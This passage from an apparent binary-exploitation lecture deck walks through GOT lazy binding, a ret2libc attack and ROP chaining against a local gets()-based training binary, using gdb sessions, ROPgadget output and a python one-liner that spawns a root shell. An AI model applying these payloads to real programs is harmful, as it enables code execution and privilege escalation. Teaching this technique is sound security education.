root@Ubuntu : tmp ➤ gdb ./bof
[gdb]> disas main
Dump of assembler code for function main:
0x0804846b <+0>: lea ecx,[esp+0x4]
0x0804846f <+4>: and esp,0xfffffff0
.
.
.
0x0804848e <+35>: call 0x8048330 <gets@plt>
.
.
.
0x080484b3 <+72>: ret
End of assembler dump.
[gdb]> b*0x0804848e

Slide 81
[gdb]> r
[----------------------------------registers-----------------------------------]
EAX: 0xffffd5eb --> 0xc3a00ff
EBX: 0x0
ECX: 0xffffd610 --> 0x1
EDX: 0xffffd634 --> 0x0
ESI: 0xf7fc2000 --> 0x1b1db0
EDI: 0xf7fc2000 --> 0x1b1db0
EBP: 0xffffd5f8 --> 0x0
ESP: 0xffffd5d0 --> 0xffffd5eb --> 0xc3a00ff
EIP: 0x804848e (<main+35>: call 0x8048330 <gets@plt>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048487 <main+28>: sub esp,0xc
0x804848a <main+31>: lea eax,[ebp-0xd]
0x804848d <main+34>: push eax
=> 0x804848e <main+35>: call 0x8048330 <gets@plt>
0x8048493 <main+40>: add esp,0x10
0x8048496 <main+43>: mov eax,0x0
0x804849b <main+48>: mov edx,DWORD PTR [ebp-0xc]
0x804849e <main+51>: xor edx,DWORD PTR gs:0x14
Guessed arguments:
arg[0]: 0xffffd5eb --> 0xc3a00ff
arg[1]: 0x1
arg[2]: 0xf7e3ea50 (<__new_exitfn+16>: add ebx,0x1835b0)
arg[3]: 0x804850b (<__libc_csu_init+75>: add edi,0x1)
[------------------------------------stack-------------------------------------]
0000| 0xffffd5d0 --> 0xffffd5eb --> 0xc3a00ff
0004| 0xffffd5d4 --> 0x1
0008| 0xffffd5d8 --> 0xf7e3ea50 (<__new_exitfn+16>: add ebx,0x1835b0)
0012| 0xffffd5dc --> 0x804850b (<__libc_csu_init+75>: add edi,0x1)
0016| 0xffffd5e0 --> 0x1
0020| 0xffffd5e4 --> 0xffffd6a4 --> 0xffffd7d0 ("/tmp/bof")
0024| 0xffffd5e8 --> 0xffffd6ac --> 0xffffd7d9 ("XDG_SESSION_ID=288")
0028| 0xffffd5ec --> 0x4c0c3a00 ('')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804848e in main ()
[gdb]> x/wx 0x804a00c
0x804a00c: 0x08048336
￼
Lazy binding
gets的GOT表
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0

Slide 82
[gdb]> ni
[----------------------------------registers-----------------------------------]
EAX: 0xffffd5eb --> 0xc3a0061 ('a')
EBX: 0x0
ECX: 0xf7fc25a0 --> 0xfbad2288
EDX: 0xf7fc387c --> 0x0
ESI: 0xf7fc2000 --> 0x1b1db0
EDI: 0xf7fc2000 --> 0x1b1db0
EBP: 0xffffd5f8 --> 0x0
ESP: 0xffffd5d0 --> 0xffffd5eb --> 0xc3a0061 ('a')
EIP: 0x8048493 (<main+40>: add esp,0x10)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x804848a <main+31>: lea eax,[ebp-0xd]
0x804848d <main+34>: push eax
0x804848e <main+35>: call 0x8048330 <gets@plt>
=> 0x8048493 <main+40>: add esp,0x10
0x8048496 <main+43>: mov eax,0x0
0x804849b <main+48>: mov edx,DWORD PTR [ebp-0xc]
0x804849e <main+51>: xor edx,DWORD PTR gs:0x14
0x80484a5 <main+58>: je 0x80484ac <main+65>
[------------------------------------stack-------------------------------------]
0000| 0xffffd5d0 --> 0xffffd5eb --> 0xc3a0061 ('a')
0004| 0xffffd5d4 --> 0x1
0008| 0xffffd5d8 --> 0xf7e3ea50 (<__new_exitfn+16>: add ebx,0x1835b0)
0012| 0xffffd5dc --> 0x804850b (<__libc_csu_init+75>: add edi,0x1)
0016| 0xffffd5e0 --> 0x1
0020| 0xffffd5e4 --> 0xffffd6a4 --> 0xffffd7d0 ("/tmp/bof")
0024| 0xffffd5e8 --> 0x61ffd6ac
0028| 0xffffd5ec --> 0x4c0c3a00 ('')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08048493 in main ()
[gdb]> x/wx 0x804a00c
0x804a00c: 0xf7e6f3e0
[gdb]> x/i 0xf7e6f3e0
0xf7e6f3e0 <_IO_gets>: push ebp
￼
Lazy binding
gets的GOT表
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0

Slide 83
￼
￼
Exploit ret2libc
EBP | 0x61616161
ESP | 0xe0
EIP | 0x61616161
stack
Low
…
…
aaaa
After you can control EIP & stack
aaaa
aaaa
aaaa
esp
0xe0
aaaa
aaaa
High

Slide 84

￼
￼
Exploit ret2libc
EBP | 0x61616161
ESP | 0xe0
EIP | Function address
stack
Low
…
…
aaaa
When you can control EIP & stack
Do a function call!!!!!!!!
aaaa
aaaa
Function address
esp
0xe0
Ret after call func
Argv1
System function只使用一個參數，故argv2,3放null
Argv2
Argv3
High

Slide 85
￼
￼
Exploit ret2libc
EBP | 0x61616161
ESP | 0xe0
EIP | system address
stack
Low
…
…
aaaa
aaaa
aaaa
system address
esp
0xe0
Ret after call func
/bin/sh
System function只使用一個參數，故argv2,3放null
Null
Null
High

Slide 86
￼
￼
Exploit ret2libc
EBP | 0x61616161
ESP | 0xe0
EIP | 0xf7e4ada0
[gdb]> p system
$1 = {<text variable, no debug info>} 0xf7e4ada0 <__libc_system>
[gdb]> vmmap
Start End Perm Name
0x08048000 0x08049000 r-xp /tmp/bof
0x08049000 0x0804a000 r--p /tmp/bof
0x0804a000 0x0804b000 rw-p /tmp/bof
0x0804b000 0x0806c000 rw-p [heap]
0xf7e0f000 0xf7e10000 rw-p mapped
0xf7e10000 0xf7fc0000 r-xp /lib/i386-linux-gnu/libc-2.23.so
0xf7fc0000 0xf7fc2000 r--p /lib/i386-linux-gnu/libc-2.23.so
0xf7fc2000 0xf7fc3000 rw-p /lib/i386-linux-gnu/libc-2.23.so
0xf7fc3000 0xf7fc6000 rw-p mapped
0xf7fd4000 0xf7fd5000 rw-p mapped
0xf7fd5000 0xf7fd8000 r--p [vvar]
0xf7fd8000 0xf7fd9000 r-xp [vdso]
0xf7fd9000 0xf7ffc000 r-xp /lib/i386-linux-gnu/ld-2.23.so
0xf7ffc000 0xf7ffd000 r--p /lib/i386-linux-gnu/ld-2.23.so
0xf7ffd000 0xf7ffe000 rw-p /lib/i386-linux-gnu/ld-2.23.so
0xfffdd000 0xffffe000 rw-p [stack]
[gdb]> p system
$2 = {<text variable, no debug info>} 0xf7e4ada0 <__libc_system>
[gdb]> find "/bin/sh" 0xf7e10000 0xf7fc0000
Searching for '/bin/sh' in range: 0xf7e10000 - 0xf7fc0000
Found 1 results, display max 1 items:
libc : 0xf7f6ba0b ("/bin/sh")
stack
Low
…
…
aaaa
aaaa
aaaa
0xf7e4ada0
esp
0xe0
0x0
0xf7f6ba0b
0x0
0x0
High

Slide 87
￼
￼
Exploit ret2libc
EBP | 0x61616161
ESP | 0xe0
EIP | 0xf7e4ada0
stack
Low
…
…
aaaa
root@Ubuntu : tmp ➤ (python -c "print 'a'*13+'\xa0\xad\xe4\xf7'+'\x00\x00\x00\x00'+'\x0b\xba\xf6\xf7'" ; cat)|./easy
id
uid=0(root) gid=0(root) groups=0(root)
aaaa
aaaa
0xf7e4ada0
esp
0xe0
0x0
0xf7f6ba0b
Null
Null
High

Slide 88
Demo

Slide 89
ROP

Slide 90
￼
￼
Return Oriented Programing
利用程式中含有ret的片段
組合各式各樣function call
ROP
簡言之，控制EIP及Stack後，利用一連串結尾為ret的程式片段
控制程式流程，組合出system(“/bin/sh”)的function call。
可以bypass大部分系統/程式保護。

Slide 91
￼
￼
ROPgadget
list可用的ROP片段
https://github.com/JonathanSalwan/ROPgadget
root@Ubuntu : tmp ➤ ROPgadget --binary ./easy_nx |more
Gadgets information
============================================================
0x080485c5 : adc al, 0x41 ; ret
0x080483fe : adc al, 0x50 ; call edx
0x0804836d : adc al, 0x68 ; sbb al, 0xa0 ; add al, 8 ; call eax
0x080483a6 : adc byte ptr [eax + 0x68], dl ; sbb al, 0xa0 ; add al, 8 ; call edx
0x0804841f : adc byte ptr [eax], bh ; leave ; ret
0x08048377 : adc cl, cl ; ret
0x08048444 : add al, 0x59 ; pop ebp ; lea esp, dword ptr [ecx - 4] ; ret
0x080483d8 : add al, 8 ; add ecx, ecx ; ret
0x08048371 : add al, 8 ; call eax
0x080483ab : add al, 8 ; call edx
0x080484af : add bl, dh ; ret
0x08048541 : add byte ptr [eax], al ; add byte ptr [eax], al ; add byte ptr [eax], al ; ret

Slide 92
￼
￼
ret ; ret ; ret
EBP | 0x61616161
ESP | 0xe0
EIP | 0x61616161
stack
Low
…
aaaa
esp
0xe0
aaaa
After you can control EIP & stack
aaaa
aaaa
aaaa
aaaa
aaaa
High

Slide 93
￼
￼
ret ; ret ; ret
EBP | 0x61616161
ESP | 0xe0
EIP | 0x08048330
stack
Low
…
0x08048330
esp
0xe0
呼叫gets@plt執行一次gets函數
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0
0x080484aa
0xf0
cccc
aaaa
root@Ubuntu : tmp ➤ ROPgadget --binary ./easy_nx |grep ": pop edi ; pop ebp ; ret"
0x080484aa : pop edi ; pop ebp ; ret
0xf0
aaaa
aaaa
High

Slide 94
￼
￼
ret ; ret ; ret
EBP | 0x61616161
ESP | 0xe0
EIP | 0x080484aa
stack
Low
…
0x08048330
esp
0xe0
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0
0x080484aa
0xf0
cccc
aaaa
root@Ubuntu : tmp ➤ ROPgadget --binary ./easy_nx |grep ": pop edi ; pop ebp ; ret"
0x080484aa : pop edi ; pop ebp ; ret
0xf0
gets(0xf0)
gggg
gggg
High

Slide 95
￼
￼
EDI | 0x080484aa
EBP | 0x61616161
ESP | 0xe4
EIP | 0x080484aa
ret ; ret ; ret
stack
Low
…
0x08048330
pop edi
0xe0
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0
0x080484aa
esp
0xf0
cccc
aaaa
root@Ubuntu : tmp ➤ ROPgadget --binary ./easy_nx |grep ": pop edi ; pop ebp ; ret"
0x080484aa : pop edi ; pop ebp ; ret
0xf0
gggg
gggg
High

Slide 96
￼
￼
EDI | 0x080484aa
EBP | 0xf0
ESP | 0xe8
EIP | 0x080484aa
ret ; ret ; ret
stack
Low
…
0x08048330
0xe0
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0
0x080484aa
pop ebp
0xf0
esp
cccc
aaaa
root@Ubuntu : tmp ➤ ROPgadget --binary ./easy_nx |grep ": pop edi ; pop ebp ; ret"
0x080484aa : pop edi ; pop ebp ; ret
0xf0
gggg
gggg
High

Slide 97
￼
￼
EDI | 0x080484aa
EBP | 0xf0
ESP | 0xec
EIP | 0x63636363
ret ; ret ; ret
stack
Low
…
0x08048330
完全控制程式流程
0xe0
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0
0x080484aa
0xf0
ret
cccc
esp
aaaa
root@Ubuntu : tmp ➤ ROPgadget --binary ./easy_nx |grep ": pop edi ; pop ebp ; ret"
0x080484aa : pop edi ; pop ebp ; ret
0xf0
gggg
gggg
High

Slide 98
￼
￼
當使用一次ROP無法解決時使用
將多段ROP鏈結起來
Stack Migrate
ROP chain
stack
buf1
buf2
Low
Low
Low
…
Do some thing
Do some thing
…
Need end of ret
Need end of ret
aaaa
Do some thing
aaaa
buf2 - 4
buf1 - 4
gets.plt
gets.plt
Leave;ret;
Leave;ret;
buf2.address
buf1.address
High
High
High

Slide 99
Demo

Slide 100
Q&A

